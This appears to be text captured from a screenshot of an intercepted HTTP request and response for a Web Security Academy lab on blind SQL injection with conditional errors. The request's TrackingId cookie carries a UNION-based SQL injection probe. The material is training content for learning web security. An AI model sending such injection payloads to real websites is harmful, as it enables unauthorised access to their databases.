 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
Host: 0ace00db03ba6e9781d643b800200050.web-security-academy.net
Cookie: TrackingId=RWXnIvBYIvCPe4J2'union select NULL from dual-- - session=kX3D1tcMrOPYUePVmkaotH8wD7bNAblN
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0ace00db03ba6e9781d643b800200050.web-security-academy.net/filter?category=Accessories
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Search
esponse
etty Raw Hex Render
HTTP/2 200 OK
Content-Type: text/html; charset=utf-8
Set-Cookie: session=NH1p40Z9cmUtOsZHOKnSXqxGfyvNQZ6c; Secure; HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Content-Length: 5334
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labsEcommerce.css rel=stylesheet>
<title>
Blind SQL injection with conditional errors
</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js">
</script>